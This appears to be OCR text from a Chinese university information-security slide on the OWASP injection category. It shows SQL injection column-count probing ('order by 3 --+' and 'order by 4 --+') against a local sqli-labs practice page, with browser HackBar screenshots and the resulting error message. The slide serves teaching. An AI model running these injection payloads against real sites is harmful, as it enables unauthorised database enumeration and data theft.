 OWASP TOP 10——A1:2017-注入
• order by 3页面回显正常，order by 4页面回显不正常，说明此表一共有3列
192.168.17.138:8080/Less-1/?id=2' order by 3 --+ 80%
火狐官方站点 新手上路 常用网址 JD 京东商城
HackBar Quantum
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.17.138:8080/Less-
1/?id=2' order by 3 --+
192.168.17.138:8080/Less-1/?id=2' order by 4 --+ 80%
火狐官方站点 新手上路 常用网址 JD 京东商城
HackBar Quantum
Welcome Dhakkan
Unknown column '4' in 'order clause'
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.17.138:8080/Less-
1/?id=2' order by 4 --+
SQLI DUMB SE
中国矿业大学 信息安全
is.cumt.edu.cn
1909